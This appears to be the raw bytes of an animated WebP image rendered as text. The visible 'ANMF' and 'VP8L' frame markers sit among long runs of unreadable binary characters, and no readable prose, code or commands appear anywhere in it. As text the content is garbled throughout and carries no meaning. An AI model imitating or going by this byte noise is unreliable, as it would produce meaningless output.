ם���	�	���ϰ��%�F�f�r?���[���eߌѢ*e��I��,���Լ0�t8����l����;�@E���2,[P����������O������j=6>=7~��4+�I:I2CEejf�G��T)�z���Ʀ���[a�h�l����#�"M�
b�<���h��\��j�\i�S�,���UǍ��9'�*�,4}im��;I�y�x3Х�W�_�g~����O��k�
J�-�<���r�IOTS�E���L�/���24�0����ml���ς�>4x&��}lj��$`�p\M!��u�Pl�F�7%Ҩ�&���<љ��m�?|%l����Y�4.��_�YI�2��z/X���+���vƞ��i�a�wf�_���I���T�#`� �.�����bT�D�@1�}���H�`i��:�R[��'CMG�pu�mK7���Ѵ�♤'�w+,����\` �4T���N2p������A�7=����=��sӾ�w2�#�҄��}��&��M6�(й)��h����F�����d�mGO�TSH�i-	�S���I/��Ɂ!z��b��/��o�r��3k�(�^L;�C���Z
��$�;�+���FO�չJV>L&�/n����1��0�T�0��^-���l8�"��~Ň���JZ/m镽��0v�����ȍ�Q�d%s�t~sy�:O�A-��؎ƣ�@bvKk�{A����0:��×���+<�<.L�Ku�G3��ƌ9�\�L���^/��N`a�\����.z�X$h��(I^_�'�i#G�
z��ۙ�հpL�f����s�=X��B;9j��@pC"��'{��/z�x(aӏ.�T�r8DI6��������=0>􉥖={O�r)�lƓ�4f�� z�9(4�����kq��C�Ԓ�ҵ�^<�+]x͏���N��Y&��B�j��\vZHߐ =���@��.�T�<5��Թ��T-M�{��Gnۮ�6���E�4�w�V�h*ʍk9ѽ12kYX�!�A�C�8�?�Y�iF���'^�9����C6*��[G���'��46|�IuS�*���J�@Nό..}%yp�mn4����񉀆��|�$=zJ��M���z��YP���hc�����Yf�T����V��.~��XhH��H!T�(P�rf�t��Ԡ��:7��f^����Y��	 �:] j�g�c�W7��4P+%A�5+h�Z�.ICq	��\^f��.�Pq����^E�*��K�j�L�!������^$Pza�\I��Kd��76���8$��L���b�y����o��(M)+Y�>��5��+�+�V�>��4Y�Zs ��u���LD˶=0%�.Je�(-��gprLN4�SxJ�f$]t�a�t{{�nv��l��_A���((.�o�	�l�Q;����8��A�1��<�O�A�>X� O`
<�ȥ.�����D�Q�cM����3cD����%˜�-�L��r���X蛱�F�G��E�R	z�(�]Y���/d��"��ރ��s^kF�/��<Xc�6s���ބ��~_�E��L<D8����Z^�Ӆ���S��M�0e&)걣��	N@� <"fu�ȋ	��*I�p��ۙ`����y���\�4���ѡ�cd��?|%8��1�E�d\���fUIF��PIeS�$!��bq��Ef���_�g��U�5�g2rX�	I6��˭�T9��q�TJҒ�i���?�X��z���4��_������"%���k�o��U}�$ŗ�xԊJ�yt22C�x�c_�~;b���_��������&I�����r����H���@��Ĺ��.SBw%�,0:�3?H����!�C�qJ1L���ț��?��~���s�,��YƢ�p(='p �� �c�D��qT(���4=���ܦ����?ckx$�#��ɗ_�����USs�*��?.�w\ ĝ�.���X$g�AYT���Hٔ�"��D�����p��ǆR�L<�=S��Қ�-���I�r��G�!�G��waZ�d�Fo�"����������<����ڏAI���뼨���aV	�77��b�x�5�x*��˙��[���V�M6���J�[X��a��4��g�0��;��?��XvV��%)Uy����1���0�F���\�{�b���b��lZ�m���O��é�̻�X���S�C(+Z�w�OڝP��C�d�NxR�部�b� t����;��w�k��HEu�!DFe�Y%f�N���h'h~�L}cӤ����CR�p�1@w������:w����h��� �G/λCh�p�^i�"w�)4�$��#�mKGW���3�j`cŪh��U�d�v�����=x��
ݻ)�����E 0D�Ƹ}@>:�.�<�����F<z�0���	��յ���ݛ�A�D�b�������X-<b#P�A�0+U�xj�I`0H�s*���^y;F_�E����#�(`u|ATIg�\P,?}�H� �m$I���!�O ��-�1�c6��	�����(�@lb�5'��Qf��,׎Ĝ#0�=�!PЄ��'�XX���|���8��ng��>]#dD��\��j}��;� Xh'����O�X[����(�E�S�F�e�UOx�#�b;~5���a.��~���R�+NcҼ�MR �t�^�20	L���4�S��X��v�((i����tM]����wF��4�ӱi��4�>ԥw�Mxдd�h�:���B#9�o�*2/DBUfT��!��cf�iRS�i	�@�����u�`���i$AG��qx�A=`~�~ވ�k��S�({���t�'���4���|����N��-Q�}�=í��yIϛ��&yl��IZ�z����S������� ^�cצw^��Ҏl���R������f?l�W�Bu�*��,|U�*�N�5U_8����v���v��r�`�f� /��t㵟�5L�)�B-8ࢡP3姧V��Ux�\�t<n=��D;�,��)`JX���_Մ�.���2�!n��k���;#��J:�8	 VxmjYcx���a|�����b���r��3�Ri���Ƴ��f�H�qi��h�e�O�T���Գ�Yֆk(����q����x�78�V�B��&��O�ӌ2Y>��P��3��b`�P]��k>��,�!� �EcQ���U`�
��͠�f�=�ԈC�*ԅꋧ��w}lI���ځA1�u�|��Db��mc<FR�C��I�l�U��_O�A�vX7���5A�1]�����d�4L0ӓV��U�*����7�?��e�>U}��=>������M������|���P:6�Q��IA�
V���H5�Q+[�O�5�A�zfF��ź�إr멹:ڟ����_�~������o��ͦ�Y�|�<ˠ�6p������U�-�K���#��RlI�]G�B�җ�صEZ�l��-���v�5�@�D�Y�	@�_s*�r��i��ON��ql��� �ة>H���A"<������О�g h�IT7!��oSu���Pɭg^9�¢%`�;�ҟ\�M����UGz��&��f�g$���S�-�׬ �r������8�E3���4Ѕ����c��_�QG�C��F{���a�4x�/U�=�	�q�p�� QT��VG��l�24���h}9�U/r��c�f-��a�%3��av�� �*�Gϟ:)�R��	ԣHy�����\�ld�~�8H�91|Mb��*�����Wl��өV-��l�����N�H����S��m���DU5F���7�r֛v�� ��y��Ch�M�"J�����YA��G`����cS|���ӟw��P\3���a��@�)��ww$�zf�֌9)��"�����EAGMu�P5��8���	?�9�]]�Æ�s�LV�V�*���6E�
�7(�% �:5ʴ؆�I$k5���b���hL]e9���O4��T��*�H}�G#�K��D�bzz�H��}�BC�Q�(������Oо!	Ƙ��j� -����eT�@�-��T�^��Xn��V�Mh�=q}÷�b\{{g��cd YL�S�����#����֩�Z�Pj�LlFY�r	�_0��{���U�e�l�h���Z]^�b�*���͞�V����:{C�s���J�Ot�t��#G_���@o��ތ �&���n(QE�GWY�olg<���8�������s��>��TNې[ias㜚"'�=	"�� �ak�SoJl�^�@��W��n3�)�qj��5 c�2���T��Է\�1�J�w�f��w�����F�40W����[4!0`H�#�^���{I�(���g�FB�vP��n�'L�%(0��:B�R�u[��ˤ�B����]|<}�����69l�s�T�I��;y"Ш��LD^�.y�%*$��EsF�*�j��������o���#m�>��E��@Z�c����� eD�+�=�
����f*�����?���$r��E��$wiU���),#��$�IV�py��}�|S�s߰%�d����D����
@/028E/��L8��
���� �?��nU�?W�PT�V��+���w)t'������(�$͚�޶,-I:gI<2if������./B�nT(�y����#�m��ő��G,�}�\��"�ܤ�Ê,��zbN>���ڔ��5�?���?�ٗ���@�W������!J�6��0�����_Γ�HY2�㣊e>����D���b��
���K(j1�.Ը_=8D�l��!�G��2=Jp��>H;_���&ɨ����oʓ�y�K?0Q�����������ď�T-�":Z��A�\c�}&8�o<���~a����6��=6w׼ʘL����
C.}/
2�=�ʙ�?����!�7j�<��*�����<#�+˹Gܕ;j��4�����u`�-�f�o�����k���WoM��>j�+������f�f]Ȫ׫���lEp�qg����74�������`o��\G+�G��V���1�"�3��MS%���ۘ�F4_�j��S�hE'�z��1r��7Z`�#�`o����#�H�FTo@0�g�)Q)+�M�ᇏbR`$��f��f*����嶁-[�S�A��Y+����R8���w�D��A����x
؂���2�e�ς�=.�Cs�`�I[���	i-ߊ(ƛ0�� -v������ �{�hw��군a��Ќ$�
���?��!;)��^;wǛE-[Z�N���s�lI�'��zb�'�]�q��ўj��Z��0��49˯2��]�����WY����[�:G,�<��]���d�)�yh��f eD��h4 w�B����0�k�ғ�����oвV�X����e�ݞ-e����"���3�����B�f94��,��j�ˈ��l\��[�Ab���A�ccr���h��4�I�lv��g��@�0oB�Ҟ�ЊSw\z����U/�LoD��ĸA������ߴ��Q���8�n�Q����ǫ�Sc#4�8>h6���+ �h���&��c����.?\��?�"�ߥ@�&��9Ǝ׋��7�W��L`\	9�cP�EO�,�K��+	C�jK5g2�����N!	��"�' �\�����s�I�����q:��K��\��d
�3��'�=$��d�f�NY� e�#{�b0�f�K�?o��
�C��� �<;5c	��ޣզ�&9��0�M�.�@"�h�aV�Y�8R�o7�X`�Ŋ(���~:r?�<>ڔA���[�y��7é <���n&��	��3��I�����av�3�M�!����D�I@�7?~�WEr�Ȭ�&�e�v:��q�(����FTRQh���t`�&����D QZL�x" c�\8�+��a������3W���+M	%��2Ci��/L{L,��<�ܽ��0΄�ёo�H�g�Bq�F��d~�q��y���@`qvJś�.p�rc��
yqq���o��Y�������*|�͘��@�`Rh��#���Qu
�6'�B ��7��)�pa�b.~Aȫx�\����y�to�6u�!�H���|�� c�����x,t?���O���d,����\�n��(PF�on�����<��<���0����d)�<��0~��\g����͵:�,�n4�/jX��R�
���D�P��8W��#�mn�);y	tʥ����}]��~qq&'"��өn@���N�A�8EǄBnڋ��?��F�|$���y�C�������
$��Ny�!w��o��s��dl����U����}��  �& �"�?;�����l�rӂ��"�gnE1!a�h�n�T�Ӎ��1��=,q�rwFۙ�7��ݝ�1o{��r�
���B��G��9)��� �t2 ���UK$���c0��<UsL����@?��-�ۭ��]n��¹A�8�*�~�s���ܼ\{�4�bN~���� ��u$M@�ݩ��Lc�ia��E�K�K+�����U�����Z����Sl�~�
��k �+���?P2~i�dmr�S.�/1D��,~���;3М�D�w���;��N�r
W�63_��.s$�C��S��ӡ9� �s,��0���������v�h�H�ޏ���oا��'y�0��\vXX{ Y����+�=z��$��e�x���,*]Q��"��m#;������A�����S:�V�X���lq4�a��evz�}y����ѡ���{t��$�{���:�;��=�"�0�_��,�F�a�+�J��?>��mr�%晟����>�K�o:���+�G��_-���[1�]c$�0��ׂ�� ��C�OF�"h�h�99?��\.޺!HR)��������S�x+cʭO?Y�NOόN_^�ٿ�@�fA�@m�i�9kC�@�Ņ<��Q_���0ڈ�A�ݹ~�%�=�>��{����9�,~�/�fT�p}����_�j��;*$BP"�<��~8\��p]�0���{q����A��J-\��~q|������צc��t��=�D�ùᕅ�O�823��\_�����O��������+�@�*�z�1P,�a�T�a
��Bs�8"i�g��58�o]��;�h��$�t;, ͼ�p?��Y/	W�~�����T0� mB�A)s�#������g2.�^`bf?W�1ܿǩ�����B{���t%��\�X�y%z"`B	c}e�\����~k}�<P�2I�Ob h�<S�߹!vg���c�}�' 9����ܘ���e'���M�ú<��WWT�d�����
�A�J%4)B&�1�d������B������j��>�A?�U�����ת���:L�g x�S��	����YTVb'�>=cG�{j�%��{e�)�va���C �5EV�W7�_U޵;]�K����&/.�-�S�j*ZEa�Y�;��l�%�$v|Of\�=�C���� M}��)���ސľ�qm[/��N��ӭ���&;B-�< �hϡ�M�tE�g��D��5�Rq|\k���KF���W&d
�8��Q+�r���sʮg85�� 4�C �U��|��Ee��ˬ��7${���;w�����nӪ�!���[�@� �U��6�>�8���NNaN��x�v'�*}�����v�t�b%���wx]�٘�]�����rs�y�p��j����ĉn!������g�]����g'��7�������� ޜ�ˬl?4T���Kb��ܼ����]R�A6�/u]�E�^��h��B_�%=�S)���]nu�ޜ+�ߟ��j�KokcOV#ifeɐ��PߖJ��X*��F9r��jr����j�Z3�Ffaߜ�{0@���E��g�o,j쒧�ܚ��q�C��RY¢E�BYAֿs릉,��9A��J�&��bu�4�_LG<�\�luyvN�K��('�X94ͻX���Ju�CŬ ��̺�aS�b
z�!�j� i�Ӳ�O$�_�Z5�����@�tO����Du>��+�`��&��ʂ6+�rq|,97�?�#�qZG @����"���
��X�~�=(��|�T*��=r���7U��*��RK��8w�vFV2�Eaڠ��.^q*�� /��D�{ꐔ�*���.�/�&��Rq!����Q��X���^�k�Œ��8�S�:�$�����d����mT��$�t4E��E.=ȓ�3 '�r�K��5��b����/w�;(,M�����x{��3��B�c�!E��9��S���2�K�ʘ��F�]*y�˾vf�c��$������]���==Z����.P��j6�ߜ�'[��_Ꞽο��˷���� {#R�-�HةJZ�m�+X�I�11�Pa`- ��&[��LH��`�ũ�T�P�E�B4�����)�B����gb>rXB!E04��%e4�D��,.$50�@:Z^�9���A����)쪟�\��rU��rџ7��5�1R`hY��|Y"!񘀹��F3)�T�dy��� ^O���]�2]�t�����͢;�:��)C���H�a���2 ������W���4��\=3��m|qn��M!?�w^�RPo��1g `& ANMF�)        �  �  P   VP8Lk)  /�@%!�$��4���� ��i�#IR$ef5,� x�+Eܳ�ʑ$�m�] ���?��3���@�<�R���\���(����	�p"]��P4����((BF�C��!u�
�B	��HY�X�*�b�Q�*���d[\ p��(���h���*�c�;1
�u�2eR'I�i:A�:!^B����c��xI��M��&�.p,�A($a8�q!r��6[\�@	R�C))�H�D����Z%��68�ZoHm	U�9��A���])k����T'�7W��êЀF2%�s�+(26�v��!��xm�ӹ3ؔ`���Y��g����oW;
O�?a�.g�O�����wK������g�t��m_�a��S���� ��?�!""��+l׶MKc��{���Ӟ�y4���`-^��6D��ݿ�]k\�F2�R� 	�(z�����~�'\WD�!ʶ���(��꒤� lֶ�M#�D�����-L�,a	$H��Veug{
{������AHM�B����'��'��$ɍ�_2EQN��ֶ�i�=	� i�RI���Z�T�Ad����Ġ	[C���硇��ΦGT��Z��y��s��n�H���:g������HvU�������,yS��x-��W�Jnycs[��"��,}�/����a��I�������=]��2
���� ���u�Q5ƵzJ���g>��K�T9�4_]\簲!Z�n���>�a�J��dh7��M�rVh�T� ��oWg@�r��w��	���j��n�)�����Ս����C�21��V��i'z0W��E�c�.�M׷�*�A�FI����L�[�K���x-���mA(.�C&\�vp�m�Ojy6u��LѸ
�/}ҥuz>�������+y��햬 Z>��Ç���=f��]ht�6��d�OQ�;��Z�xl}UQU�>��4<�]�m���4���$eDH�cMZ�v�̞:�%��"�n�-䕁h�@�0�<��G�T;k�����JOBC"9#�y bx'W�q�è쬻��C��� �m=�UĨT*H�q�=#�N�	�
.�-���P�I��R�ӡ"�l�U�mI4l���IjI�`����~���:� �=��� ���굙%ɷ�K�nf2�X�$�d? �'>�Ў-F[�9�X�pkT�5�K T����PÏ�g���:E^�n\\�o�;��Ը"`�!�I�A���G}�97�����%�W6�o1���y�*�mo>�IY�b,le�ΣY'�%��xu���v��x(F�������ã��`r�0~F9+2l�`[,A���<�
ᆄ�y��F��4��������ŕ��B�,I#L������zTc�$d�T��a{����-�׍���`n����g��LIzL/wuIûN��ˎ�2�$
��L?��GO~ƕ�����Cb��lQ��G.��lH*+T��$���رlDln��d%Mq2ҩ��//h�m,>��XU��j���<e��Z���a�ƶl����їG;��.A7)�ŉ2ɬ�ZMH���©�R��/m�]��6��ȎQ��1�a���=��z�c�/�?�i�V�E�(��[轡͊�J@��8��]WvMظq�ő�N�e�m�e<�� AH�^��%����+�$����<S]'T�1jtAϨ�ߑޅ�f���'������,1F|?�m��2R��HeMG��(�E����B���+*���Yĉ���,�9��h�*�Y(o�$���G#�CH��2���@���G�Kox���YS����TF1��{uI��Ͳnǒ�jJ�W�W��w���x2�!X��B�a'�H��V<:����?���}\��_��u�M�,�ã���\��|V�P�H����E{�<K<�4L8��hR���F��	���@�~^��1���˦���
���>��১p�#��&�]̕S�AA��bgK��0_� ����k����6�6����-�v�ڀ.�բ>o��+S7;���	-#s?o�&y}�8}�^Z�M�M���V��f%=�ֽ���U���Y���=��q��:A��Ƙ7�e%'v|t 7��>���S)	w/h�k�rBB�+(��$��Q0��l= �~��d_�����	{"L�2HE�(3N��C���yd`��YvQ��Zz{m�(�A�";H ����JH\w��X������e�/�;{�d�4�����T�e˙L�-������6h)]��H¼�@�R�^@sm[��e���z0>=�#N��)�$��Iqdا�l䑭h���p�`��b"�oˎv ���,p����r'�Fl��&����2�l�H5�������S�US���r����;��Q����'��.��u��8�[&3� -�K;/�}��|d�:����jg�VH�uB����6`��0 L8��Ś�/tFx��Q�T�T�۪������L ��8�ai�+�Fl=	��6����^����4
��/�],�� u��s�X�d�՘I��b�f�L����2�L [�y��IM�����3�R���f��<7�L�3mIޛsC1l'	Z� A���#�3��O�Ƭ`��vR��(o�y%Yۙ*I%��$�Z>�k0wR6���F�kl����'�F 7����V׸�%��8��4����X�����C���d�ii܂��CU2���4�-�����ݦt\a�`Kv�-��*�Ҩ����{��ʳU��O�e���̬$ ����g	}2?'�b�q�-*�5òE��=�@]���i4,&�Vi�8�z�x�į�7���мyW��ռ�	�Q>���hH0'Ƥ=�Į/��ݕe����;Ӧ/��	�[	�����r����D0���Ҽ�1R/c�ZNfI�AF� �௠L*�|Cn�`J�e!�X���-�H
/^~>�%>�*/��S�9��'2T����rb����0���X�R�?�b%���)I�#�,B�e#L���5,d�06����x� �O~���,;H�z��-+�a,�T�_��?���<�X���>�Oݟ�<�U����87��ɱ���^� �}�;�缭ؙ2�#�V)Y;A������)�\#���>�H�_#�0����sU)�^��hF�ڭucP�7����T�1Q�$��)$���fn�y��������{�/� 8"�~�D�0���Ƥ^We�6n��B{*�Q��J�s���27�_���6?��#��5
���G_�N������d���ۡO���e!2EC(�dT���0DcLge���D!�$NSf�"�yi���v#�V�ES�����?��)�=�6��d�MϏ�Hhc�6�S�\<β:�B�b*����'$��t5����,gӿ��w������a�Rf�����cO�fJK����������3)>98S�P��e8\FXڭ�����˞���O~+���_���O�Ņ~<�������ͪ6K�0�N�'�Y�� ��b��#H[��b���ͻ�;��!�X$+��������� *RI��ִ�ܙ2�q��SE�&���ϦG:�:c�okdrh��?��!=M�z.I���+{f�����k��U��D�x8 ��a���B��R�.\A���,'��ݝ�R�|>Y���z���p��{na��A����щ����*H��6:����u�ݎ���X��­4ܶ��WVL�i���O�OO�[�]�XUJb�P��ٛ�$&�P� =���[$��$ug��`Kv�l�ޡ8+��W�k�9�8�%����*$�G���i@-[�V�H
Tsڣ�-�#c��1�l��#p�Pm/��z,�5�X�����4�B�����v�%�~�,=���"a|��aA0�ͮ�6wF��\��
�~�+���X0�μMc{y#��2*�W1��R�N���̗���4�q����<	P�b�������	<�m��~k8��7�JJ��F���/.I�aJ%�
k�u��hgb��ï��ԶɎ����S8��8w3N��2x�,L������ܓ� �[�W��T���2�E��am��~���4lREsٳM�������fP���:�B �����)E��!�����Tq��A��Nc����&6�'��e�)A$�ty�`=�a@0�\}e�9�C�u	!.��TD��9v��ScTm�c��g	M�ricd����6�� Cqܴ��#Iq���F�%�.�`9_�{vt\����=.ZBZ�`gbB�y������eb�d.Z�@B�����O6����pA����\*�1�Zؐ��dѢ�{�7�D��)��H"K��zJ�א���M���fp��Tk���G�)4I����O�Ua8�yvl�}Rt��`y�=/�uOL��e�yު>�O�BX	ŗ,���a]�ti�����<�}��q�~"���k�m�j;pi��y� �0��Ԩd�������)5,�ض6h!�A}�~v�աM��6<Dg�I[�u����	�)�fKnn�*�o�\6U)�ܤ9.�8w�:�-4�]���9;�tP���8����di>����Y�>A
�	��-��'��_��7��q�FK�%ƼX7]t�jC"�f,�rK۾���i7vO)Y?�Z�R9$�>��[k����`�fv߹)x|.�>[W�#H�͝�H���A��4�k���g������2܏��@܍(�Rm�2H�� �1[��:�|�XY������iÝmF0�	"K��Қ_y�%򀊐0�3���-ZgύKCoQ\�,�����N��K5I�[�݆$����H�p���; `27� �؞��b]�-��o	���+�G!4���e��� �H���jQ���v�����G�%&����iխ�R�;�:�ZI�^�B�C=���XX�ٔĨ����Q��S���=��|��A���c�oP}�mܠA��W.(���������3���Ƽ��a/���H�r���|@��B<��������7��H���gX�� %}�CSh�8X�z��
�����<Bw[�_�vU���ƁV�๖< ߀(JD��������h7�:�6�@����M�`ĵY�7A���]3���ZO5�RU�ȳ���JH�h�W���"��(��<Ĩ�0�f������I��n�>:�@ZIE�a����ٯ��n�e�dr��F�ọ�(U��Ⱦ(�oCz,{�@%�F�p�[�'5_h��6h�[#9c��#�%�*κ!e9g�[����齉�PȇU��f����w^�� ׫g��R�B��.�g�8��W���=�ޅD*����|��~�B\�8�*��D��y�ДӢ˻(�&۬�Mm�l��D�_����t��O��:w�r֨�<��Վ�	��{dM����b3��dO�s��ko9��������� �����Uc`��h�}�aٌ����})쎑$m�g���F"�qg/	X�nC��ñR�\Вf�~R;����P������46uf�p1�+T�i�L��&^�c�:�h��@6�� �;5���XZ0c� P��V�H>ss�Y��% nژ�����O1����6�qɽ�E fA@��*��rV���g͓��g
�z(π���;ru��t�I!�Ț`;�v�M���O.�*k����A,�R�dM�ڑ�Y1�!tf܌^;���8p�Ԟ�ڍk�G��<O ]�o(�%��z��ҙ�A��5�؍O�9׌�8�i;Y�m��&>�P���y��G��i���*�__���Ts� Mԫ�J��'��<z-�*�P֛�e3Fz��)��Xf��7o���-Ű �f�߫Tk[ ;�n5���dhV��+)�s�qӽ�g���L���1l���f�څ�i����$�?߂��9v�^l�pdc���-͙�P��]��K׾���7 ��bp:�����i�O�H�M�L�{��4�6E|Մ 5�L�����76��& �$�ʍ��	l�Tc���d�6�;v`��Qo�{1$`p�x[o�X��΀�ɹ�Ѵ��Nao��Mؒ���2��m%h�%	_�ϝ��@C��`v�҂����1<�n��z�7��ξ�~�s��6�ۚ���B+�٧��cZrv�R�\�Ѯ�Q5�8����,�����w��@���j�6�	"�!f�or�ٝ���rZo�{�X�$ ^��[ E��{����g�c��}�F�颡*q����nd�>_�}��N�:�<�R��/O��~��E+rnh��	�ث����8wo����Y3Z�wxg$��b��eAU[��*�xoPA�U F�=�3���[:����a��0ڂ�d�<t@=%c�b\g�P���H,jU�i�\\�������:��N_�k�}��#&�.	p���ް�%�-q�,Ch;��H�n��(����ҘZ��h*c��D�RsW����̊ΐW����A�2k�R{ۅuR_���A���@3����?mZ�Vr";�גq�<��	�>2f�x�ꥼs�o_Z�5{S>�%X��<���BW����J���+N�vt<9�����ޗ�G��ɗ(�09��z!���w��MR5k�T�3���ų�PR�&��o�p�Iƈ��~�|_��=:�ŕP��&M]�6�~��������ض�4��]�~����칚��'2���f�X�[$Ϳ�Dw[5 aU������#��)��;�;��(;6Wk-4궄su��Iu_�A�z#�Qa5��H�U@%��oDe)��"UqwH!�Mj�w��7v'���;y/�K�aK&�.��7�TĪSU$�Z��(�Hy, �� ,�#�] �X�1�� `�%&�[��Fe��������jg���g�� kT#���`W���VI�_K���D�	 v-g.ב�����hl��j-�C{~8�q W��@]�=0�CB�VA�|�L�*	TT��u =���B�w�K' ���8<b��YVj<���c�z���}}k��{�$�**=MD��r	���5J$�Z��~�������ߐ`���!�d��{�1�H��t57BU�lR�U@���rE��2IJI�UUH�.��&��Va^�1=����0�C`�{#j�)g �jr�����c(��(� �
���@�0Z-�'�^���w�	u�U��Z�E��sS�:�7n 0��		>9�>xsl~߀�/�繽����c�X  1 �� �})�d�w��SЙ���n8=��������2>�h/>}���kG����˲Sȫ��g�� �lT%�m'!����;y�WnmV�NWP�,t�����C�{lb2� �d!i�5G�}U=y)���|R%���
����`�Ta�}�� ������BM�M����	����{LN���o�Ńhb�zY��`d�Z�����ltRl)*t{?}�X�����8�� >J�V;R#1!�; S�4"����D��O�ܷɢ����	jQ��e�0L|@�(���dZ:����b޻�yԐ�qz��g��>�K�$�h��3cdb8��>4��I�F���ToiТ_'�8N7[@�)��NΛ�*�/���?�&�-[����I2��7�fr��hiu�}T�� ��$�T��3t���N����92�[��CP�N����G��;����I�����)2�i ���Xi��i������)�F!V|
��}��Y��/��[����} ULx�EN!.}�Z�K�~`�I�X�y,�܆�U�;D����T<P-����3NdT%L�$����9�_r� �������Z�8=�W�9�#�
b�Dq/Y(�i{6JUr+Xn� `�8�����d��%���� ���-����W�]�Yܾ'��&c* �Rw�)P�T��D�`j:OR
3ƉA����ܴ;m�J)"�o��*�n�I�{�yh��$G9d�=�}?�?� �!	�1�ne�Ƨk^M��	l5���J(�u+�бT�R�[`�еyEJ�������W���8�h}S���U�5�Hu
^��^�F`Zǀ8����-lK!�d4���Hv�s���ʷ)i!��j,�(,����[�b
�J8,.���UY��&�NJ6 ��ëkR�@������29,��?^6p���]� ج
�s�IX�r_ҫ���v����y�(�����	�`�8��	�h���O�-@=9L&22����N�Wj�����@��3[�0���}r����b��!�5�3܌p���3K"����- ��I@F�y��>^�=�U�j�ǹ� � ��[S�[��!pܺOd�Vŉ�-�hN������:H�4����Deh>�e��n���:WR��FF'�& ��d	�x�_�b�2���.(Fd�7�M��^��0��,F �O�kwr�^���!�Kw����+�tw�?����`��^zDGd
���<���m �
	F���U���ڶ��g������lb�%�B`�dbò��۩�����.�[�㌤��~z0��Ȱ`X`��*	)�\Ƌk�;@�e���I:���ыL.���8��c�����`r]g�NX����>z��3�٫����H��;���kdUG��&~�E!��)�H�Y��~�H���&${�%Ë���9-�pH (uc~]����ɯ���o�Yɢ_�a�����vD�g7�5
���1*F�jH
:]����*`Nʝ= D�A�&;;󇩙��U��N�[����f䣿��F�?˟r�\���ߊ�����q-f�z��E@��Sތ�*	\b�$6�� ����9*cW7xJ������-��nj~�ί��/?z�����"���������h
�$�ިp��H�Ԩ+�S )�D�Ē���(,����ʔ��mdޔ�dm�JC5
��=M�����E�-6��^/1V�@= ����M�f�B4��#�U$ J������`�CaD�IQ��l���\�V��[\�.z{����$�v�6���	}�K�cC�6�.벉�����TH!���
��g�g~O��fdl*J FIve}{�6NwXp7�����L�&Х�����%��hCe�"�*+��a@� �2 ��"#]��P(p� �v������Q����-,�A���G?��6�C���}A��l��P `���3�fƎ�;W83�-�<�Lq<�Y���#x�`�^��,�R���Z$F��b��?y����=S�-6^�Q?}�������0ڢ�G���3:\ �>�!p��^�ǘ��myz
 c(�c�R��/]���暄��F�AOvv�;5�-�����4���u��>~J]y��J ����/���fC\��mn��cit#A�S�H�5��l�YRC)`a�����yزi�c�ܻz�8(�D��|�/}��=����7�e��`nyi�3_l���[�vBћG=c��ۓH$> �A?i:~@�д9��Ѩ#}�f�u�C6���%���兠�N�'��������t��Y��q���%����gE�cB���(���Ag����,}L������R�i${�mY ���^�.� �M��dX�V�j��b �	�V�+������@��m��d���괡.'�l�@N �� �4�wWKe��@q~���3���GvT4���+�^�0���1��o
���.��Bo뚟ȱr$�HvA%Z��ot9��L��É��9ͳ��yA"���r0'T��h��<Q�.��s1�7w^�z}�R��� iQW���jT��A�j8t�?��q�]Lt�X�ß ������jXB���ESW�>F�٭u�*�ٹ$���k���@�N, [�#��uDT<�>�	pn&*����/f��5�s�4�!�-d��,(���_�RW.'Rt�fC��G�p�v�qBR�8I�G��u�Q�tE8G����t}���H>����u��ڊ̢H�(V����lgO�[����cu�O�&Y���< EH[/^Y�p() �W����V��5�yW�[�{��^28�����ܼ1��$���c�>AZ�Ӹ5Y#Ie4d
7%=M
���~Zw�� �X�j4�M����&pz��/����1)����5��(�����)E�zZ�1(��B�xXq�ڄ�B��SV��<�����1��b;\]w#7(v|�o�{����ɰ8ʎ�����y,fG֓�*�H�4'�.Ԝ�+�An��)������� ���$e���n�ŉ;Z��GYd �cfs#wYp�Ї`U�8.W^��e�>�s)����kA�l���'$�s� &ad��h�L�r�3����&�1}K��pB�"pP+��n˹D��s��2踬E0c����C�0��F�P6�oyn0�0�*��z��8G	n��]C������3�J1Jcu|S�3'�'�����)�	$��q���B�%"���+J�Z�l�m�E-�Jz}�ژ��)�ȫt�|f i O?�`DĽ%�Pl�J;U,��}@��8`! ANMF�)        �  �  P   VP8L�)  /�@%?I ۶0{皴����S���m������.@FM�D_��ɶݶ�/ ]FN���3�ΨQ 0�Q��o޵$5n�t�Uhd)�0�aq4p���EJB`�h�AH� ��1C�6/�,���e�c�1y��/�(bj	��pl��"nA�2�nT	�XIH,Ӥ� �I�����6u�E$�@Xa�����PJ�)��� @J%���$���ޕ@��Mm�|����V��)!Y���G#۬6�ef+����eeK�Շ���e��F[� �������I�X�oC��@j� '�D/��MË�=�(a�E$&�F�Z2H-iF
��#8V�e�/þ�2ieI�>��ZR��c0|��LH�I���ߗ�����x/��b�l���؇�����+�K�v/���V��.5����If$���9����H\��ШHo�O!~��������(iVM\�5��~9���?D�V�60a�[��� [��&��-�z�N���A���$yz+cda��DH�-Yrز��2Y��\��}�b��	nI��gD�suWfU�~����������vWb�@�4�88�D��+�w�h �E�:�z�'q�C����U�q���g1�Cx<"�/Q��m�x��H�?`�7 �HV��=�l����!i�dw���鋭�42YD$��+i h�h��X�~�M �?�p��Y΢��]�dJ�� ��b�{��E�*Y�Ǻ�
��^���%��~o�t�����B�Fx����~0�©n���dA�}�yX�Jxj�q$  �;��$/:{;?n����1��hR�q(L��"��N���.hҬ`_�B����S�\#	�j��B��2A���i��*�^��p�T2�tjZˍ|�8=�(��!9�X�֝�%���\v��{1�1B�h8��ZCTOi�<ؘ�����H�Du��k�"V*Z0�mSy�'�^�`���/в�>e���1 ��B��)�� ,�w3�����\����%�58��-X���\Lk�Z6�����uRT0p ~ʢ�)���1R�2j�c�:�պ�5��nab�cu��W���D�~E�$艘��2e��6޺�Uc�jH�����'��3�f���ۧ�g���1�hj�!�jFJ�5df���y�-L��B�e@-�� T��G��g��Q*�BׯBlT��R58ֽ�в���N5�@�H�fu�=u�M?Pb�6,����_�$ʋ��{���(�Cn��d��hA<O�ËR�u����ĳj���2J��"�m<ؘ lXuEa�m7��J���Ȯ
2琗}�v�YnI|�nb]����/����i�K�VK��|c�����Z�<��
*�j.�ca�s��+VPQ�FBss$��!=`�##�����v�
���"T	�&!�`��㦁�U�Ml�X��/GC���	�s��v����j)�_�M~-^t������J�~��E��	mi�� ��2wʘ|��/>��"M[��B���:�5��Pu� �j��<�v���&
��`��MO0��)k�bs�9SA����W���_� �ki��*R�t�
